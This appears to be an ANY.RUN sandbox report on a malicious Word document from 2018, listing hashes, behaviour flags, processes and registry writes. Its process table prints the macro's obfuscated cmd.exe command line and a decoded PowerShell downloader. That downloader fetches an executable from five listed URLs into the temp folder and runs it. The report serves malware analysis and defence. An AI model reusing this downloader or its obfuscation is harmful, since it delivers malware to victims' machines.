
| URL: | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 |
| Full analysis: | https://app.any.run/tasks/d5a1ba42-5864-4d76-8ff2-a0385a3f258b |
| Verdict: | Malicious activity |
| Analysis date: | November 16, 2018, 23:08:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 60C0B2FEB91AB8FB1CCD451B6268C703 |
| SHA1: | FBA53E3B4D2A7EFB7B508B29FD341E397C8CB56B |
| SHA256: | 40F1AF996654635CFD14735903E7416CDB02B1884148C60E8BF27B77432F79A2 |
| SSDEEP: | 3:N1KT5p5KAaGQIec6n:C97KjHH |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1672)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1672)
Executes PowerShell scripts
- cmd.exe (PID: 3232)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3736)
SUSPICIOUS

Starts Microsoft Office Application
- iexplore.exe (PID: 3044)
- WINWORD.EXE (PID: 1672)
Application launched itself
- WINWORD.EXE (PID: 1672)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2512)
Creates files in the user directory
- powershell.exe (PID: 3736)
Reads Internet Cache Settings
- powershell.exe (PID: 3736)

Executes application which crashes
- powershell.exe (PID: 3736)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3044)
Reads Internet Cache Settings
- iexplore.exe (PID: 3280)
Reads internet explorer settings
- iexplore.exe (PID: 3280)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1672)
- WINWORD.EXE (PID: 3456)
Creates files in the user directory
- WINWORD.EXE (PID: 1672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1672 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\eFILE-82760054437977[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2512 | cmd /c %LOCalAPpdaTA:~ -3,-2%^M%SysTEmrOoT:~ +6, +1%; ; ; ; /V:^o^ ; /%appDATa:~-7, 1%";;(s^et ^ ^ t8V^b=6cg X7W^ 2qL TnE 7DW^ hGp z^X^y t3^o o2u ^bhc ^TFw ^2S^E IDV^ E^5k^ ^6u9 16l ^tG NH^A^}^5QZ}Wav{AVeh^QJIcqyI^tI^UX^aYDhcmMi^}Bg^o^kG3XaqPk^eMhbrrswbjyS^;W9mFqiUi^4E^g^sF^Sc$u^Ja^ BYes^ljNs^J^6^Ae9NOcJhF^omGWrgevPnbf-ZGctYk^KrP7Each^gt^W^PUSQlv^;nM ^)J^e^1^FKol^i1BG^sN 6^$^MCa^(^K^8meVgvlCL8^i^uYa^f^I5voL8r^tn78eis^Wv2uv^aHGc^s^s^ R.T^X^fSdD^zML^qV^Tc8G$3^tZ^;UR^D^)Tm ^yRQgdn^0^ZoENhBS^Qt^e^BY9sY^LCnUW oG^xtpyRWsWb0e^GsurGNn.CfHSSUNjUi5wYZh$DdL^(I5Reb2Ttj l^iNesr6^LQ^wE7J.8raSk8nMQFgT cM$Q^Eq;wuq1cu6 tq^P=WN5 n^Ao^ef2Ap^OsL^y^9Ns^txCb.^SQ^OSj^hP^M7kCT^SB7$NDj^;^xVA^)B^GL^(gYCnwTceMb4pLVx^o^Kwd.J9USTDCMa2v^Tx^av$n^W^z;^PH^j^)^2^9p^(^gQPdijnnE^eBeqjgsarg^.H^1lS0^4Djtx1w7g^4$^xuy^;n31^)^g^YZ0uq^L,NCOCZ^M ^JL^I^aPz^38$PIc^,e2^b'^lVs^TNGIEVYnGgyA^'8t9^(6Jqn6rR^e6EJpXd7^oRUn^.C^FyS1daj^94^PwCwv$fGP^{^gWV^y3^lNrHI8tPac{Q2C^)r^D4rpj0d0tS^q^z60^$Erm X^dmn^GoB^izM^O 3a^dCKrOJ^pA^w^PJoN$^afV^(k^YEhY^Djc^USp^a8^oceOKdr^F^8nolrWf^Qlq;^zZi'v7Dm^QxFau^dKe^IPerDMm^t^XBM^sY^Ic.^wrUbgf8d^xJSoMcT^dk^gn^a5KM'lnM C8^Um6^Ee^oeBzcp^Kh-D^uv^ oC^btI^Oqc^qjweWI^ijknQb^s^SwO3dj^-^P^JO^wXv eV^iPNJ^ n skv^=WzE ^H4rSM2k^M^evpTtiP^$haU;i07'vnlpBro^tbSNtA0Wh^h^bMl^08u^mi7HxqYJ^.Qu7^2U5L^ly^7^U^mWq^7x^h^xE^sdKvm5Tw'u^SJ xpH^mm IoE4Bcx^mu^-^1Bx^ R8H^tQ92cAGfeTzw^j6^37bv^HNOSaR- qt^waK9eBY^2NCys^=ocU 0XcS^x^B8j kW^wNj8^$qyC;R^3g^)DxS'^i0HeKX4x^Q^0AeFr^d.^Hdl^lO^zNESo^XzDHl\J^5d'^jnK^+^XsZ^)HOG^(gcOhl^bGt^xaO^aHpLP6HS^p^7TA^mQ^jretf^0TuoOtC8^H^eP3^FGxR^g:V^if:iV^G]^DYThK^d4tYd^iaR^h^1Pe84^.^Lu^O^O8wPI653^.yj^qm^OuheG^Qkt^i^ y^sptTyVis^S7YH^[rHg^(LZ^w=9gu^F^qw^LiEeCsZro$L3h;5Q^9^)w^K^t'i^3^U@2aI^'^dZ^f^(lLvtvJ^WisU^Dl^PlSpIdYS^7i^w^.M^pI'PVFXY^Ia^0vjVH^MKeFSuI^i^obsGmO8zt^a^b/V^6hmJDAobEucAeN.dm^O^e^ogZnK^xni4^qZ^l8^eaaav7k^J^YfrGuOumZOt^W^i^m/nqv/5Cq:20^y^pV^eNt^weh^tHNihoO^Q@^EvI8HvnubifGHV^gaD4ST^pNB4ke3Rm nm^iuXmn^tR/R5Fo^JtIcrpg. CT^e^O^sEd4^XqrsTle^LSrvf^6^oaG^DErvExo9U7lc58p^E^zrxYkLeR6J/q^yF/^zr7:^gkc^pXS^jto^kttwn4^hEXn@wtNSY^9S7^b^D^sItq0^0s4DvItFy^ ^Hpax^u6VnMrmG4N/koUnbl9v^9cj.c^3nuxD^EdUZK^eP^9g.SaNuRUY^iNYRmOCqcXrc^h6^8x.^ GHhjOJtI^Tw^uV3Jo86Fy^Ucnu^2Poijm^7/^q^A^K/e^63:^zlK^p^ZE5t6fntEL^Ph^XoZ@eEymQxN^I^2giv^eSyy^B^MYDULi^GsRtPcMa^jlh^e/T^hU^uV^XkrK^p7.^P^md^sp0^togHOt^Q^eNodx^ohiXRpLx^Hyn^3Znz^Jr^o^g^QleY^jEpG^OveT^yoleHqtRW6tyJWiG70l^9Ai/WQ^u/ud^X:Vi^Ap3Qrtq^w^Xt49Vh^Izc@Y^IvpEIL^Inr^z^AdTwi^khCTwbA5D^S^eBy^T67^8O^I^JVR^H/yc3m0rKoz7dcWQ^0.3t^T^hCpXt6^5HuJ5rr^j^zG^t82^IdYw^hnvfsaIqD^tSj8iocWrStxik^ImppEf^szD1rA^SHa^y^3^H^zYC9nCF axfXdFKT/TJN/^5^FX:1z^4p^oq^ t^4R^OtWnChO^L4'14z=^Qi^KrO 3d7oYqM5A^$rV^T;hTi'^e6^SL7e^J^kMl I^TRE^'P1V=4M9q 2lbwmNfmv5$^dR^I^ kZE^lj^7ol0b5^erbF^hG^X^os^hy^brC^5YeOdP^wVn5oXz^Ip)&& ;; f^or;; ; /^l ;%^m ;; IN ; ; ( ^2^14^3^ ^ -4 3);; ^do ; ( ; ; Se^T ^yN5H=!^yN5H!!t8V^b:~ %^m, 1!)&;;^if; ;; %^m;; ;;=^= ; ;3 ;(caL^l; %^yN5H:*yN^5H^!^=% )" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2940 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2980 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3044 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3232 | cMd ; ; ; ; /V:o ; /R";;(s^et ^ ^ t8V^b=6cg X7W^ 2qL TnE 7DW^ hGp z^X^y t3^o o2u ^bhc ^TFw ^2S^E IDV^ E^5k^ ^6u9 16l ^tG NH^A^}^5QZ}Wav{AVeh^QJIcqyI^tI^UX^aYDhcmMi^}Bg^o^kG3XaqPk^eMhbrrswbjyS^;W9mFqiUi^4E^g^sF^Sc$u^Ja^ BYes^ljNs^J^6^Ae9NOcJhF^omGWrgevPnbf-ZGctYk^KrP7Each^gt^W^PUSQlv^;nM ^)J^e^1^FKol^i1BG^sN 6^$^MCa^(^K^8meVgvlCL8^i^uYa^f^I5voL8r^tn78eis^Wv2uv^aHGc^s^s^ R.T^X^fSdD^zML^qV^Tc8G$3^tZ^;UR^D^)Tm ^yRQgdn^0^ZoENhBS^Qt^e^BY9sY^LCnUW oG^xtpyRWsWb0e^GsurGNn.CfHSSUNjUi5wYZh$DdL^(I5Reb2Ttj l^iNesr6^LQ^wE7J.8raSk8nMQFgT cM$Q^Eq;wuq1cu6 tq^P=WN5 n^Ao^ef2Ap^OsL^y^9Ns^txCb.^SQ^OSj^hP^M7kCT^SB7$NDj^;^xVA^)B^GL^(gYCnwTceMb4pLVx^o^Kwd.J9USTDCMa2v^Tx^av$n^W^z;^PH^j^)^2^9p^(^gQPdijnnE^eBeqjgsarg^.H^1lS0^4Djtx1w7g^4$^xuy^;n31^)^g^YZ0uq^L,NCOCZ^M ^JL^I^aPz^38$PIc^,e2^b'^lVs^TNGIEVYnGgyA^'8t9^(6Jqn6rR^e6EJpXd7^oRUn^.C^FyS1daj^94^PwCwv$fGP^{^gWV^y3^lNrHI8tPac{Q2C^)r^D4rpj0d0tS^q^z60^$Erm X^dmn^GoB^izM^O 3a^dCKrOJ^pA^w^PJoN$^afV^(k^YEhY^Djc^USp^a8^oceOKdr^F^8nolrWf^Qlq;^zZi'v7Dm^QxFau^dKe^IPerDMm^t^XBM^sY^Ic.^wrUbgf8d^xJSoMcT^dk^gn^a5KM'lnM C8^Um6^Ee^oeBzcp^Kh-D^uv^ oC^btI^Oqc^qjweWI^ijknQb^s^SwO3dj^-^P^JO^wXv eV^iPNJ^ n skv^=WzE ^H4rSM2k^M^evpTtiP^$haU;i07'vnlpBro^tbSNtA0Wh^h^bMl^08u^mi7HxqYJ^.Qu7^2U5L^ly^7^U^mWq^7x^h^xE^sdKvm5Tw'u^SJ xpH^mm IoE4Bcx^mu^-^1Bx^ R8H^tQ92cAGfeTzw^j6^37bv^HNOSaR- qt^waK9eBY^2NCys^=ocU 0XcS^x^B8j kW^wNj8^$qyC;R^3g^)DxS'^i0HeKX4x^Q^0AeFr^d.^Hdl^lO^zNESo^XzDHl\J^5d'^jnK^+^XsZ^)HOG^(gcOhl^bGt^xaO^aHpLP6HS^p^7TA^mQ^jretf^0TuoOtC8^H^eP3^FGxR^g:V^if:iV^G]^DYThK^d4tYd^iaR^h^1Pe84^.^Lu^O^O8wPI653^.yj^qm^OuheG^Qkt^i^ y^sptTyVis^S7YH^[rHg^(LZ^w=9gu^F^qw^LiEeCsZro$L3h;5Q^9^)w^K^t'i^3^U@2aI^'^dZ^f^(lLvtvJ^WisU^Dl^PlSpIdYS^7i^w^.M^pI'PVFXY^Ia^0vjVH^MKeFSuI^i^obsGmO8zt^a^b/V^6hmJDAobEucAeN.dm^O^e^ogZnK^xni4^qZ^l8^eaaav7k^J^YfrGuOumZOt^W^i^m/nqv/5Cq:20^y^pV^eNt^weh^tHNihoO^Q@^EvI8HvnubifGHV^gaD4ST^pNB4ke3Rm nm^iuXmn^tR/R5Fo^JtIcrpg. CT^e^O^sEd4^XqrsTle^LSrvf^6^oaG^DErvExo9U7lc58p^E^zrxYkLeR6J/q^yF/^zr7:^gkc^pXS^jto^kttwn4^hEXn@wtNSY^9S7^b^D^sItq0^0s4DvItFy^ ^Hpax^u6VnMrmG4N/koUnbl9v^9cj.c^3nuxD^EdUZK^eP^9g.SaNuRUY^iNYRmOCqcXrc^h6^8x.^ GHhjOJtI^Tw^uV3Jo86Fy^Ucnu^2Poijm^7/^q^A^K/e^63:^zlK^p^ZE5t6fntEL^Ph^XoZ@eEymQxN^I^2giv^eSyy^B^MYDULi^GsRtPcMa^jlh^e/T^hU^uV^XkrK^p7.^P^md^sp0^togHOt^Q^eNodx^ohiXRpLx^Hyn^3Znz^Jr^o^g^QleY^jEpG^OveT^yoleHqtRW6tyJWiG70l^9Ai/WQ^u/ud^X:Vi^Ap3Qrtq^w^Xt49Vh^Izc@Y^IvpEIL^Inr^z^AdTwi^khCTwbA5D^S^eBy^T67^8O^I^JVR^H/yc3m0rKoz7dcWQ^0.3t^T^hCpXt6^5HuJ5rr^j^zG^t82^IdYw^hnvfsaIqD^tSj8iocWrStxik^ImppEf^szD1rA^SHa^y^3^H^zYC9nCF axfXdFKT/TJN/^5^FX:1z^4p^oq^ t^4R^OtWnChO^L4'14z=^Qi^KrO 3d7oYqM5A^$rV^T;hTi'^e6^SL7e^J^kMl I^TRE^'P1V=4M9q 2lbwmNfmv5$^dR^I^ kZE^lj^7ol0b5^erbF^hG^X^os^hy^brC^5YeOdP^wVn5oXz^Ip)&& ;; f^or;; ; /^l ;%^m ;; IN ; ; ( ^2^14^3^ ^ -4 3);; ^do ; ( ; ; Se^T ^yN5H=!^yN5H!!t8V^b:~ %^m, 1!)&;;^if; ;; %^m;; ;;=^= ; ;3 ;(caL^l; %^yN5H:*yN^5H^!^=% )" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3280 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3044 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3456 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3736 | powershell $fbq='IkL';$qdr='http://danzarspiritandtruth.com/J7B5TiAIp@http://littlepeonyphotos.ru/jPGDyvIm@http://iuyouth.hcmiu.edu.vn/mVayv0I7S@http://exploraverde.co/mmR4TaGu8@http://turkaline.com/zGiFH0X'.Split('@');$siF=([System.IO.Path]::GetTempPath()+'\zEl.exe');$wjS =New-Object -com 'msxml2.xmlhttp';$TMS = New-Object -com 'adodb.stream';foreach($PJC in $qdr){try{$wjS.open('GET',$PJC,0);$wjS.send();$TMS.open();$TMS.type = 1;$TMS.write($wjS.responseBody);$TMS.savetofile($siF);Start-Process $siF;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 275
Read events
2 530
Write events
730
Delete events
15
Modification events
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
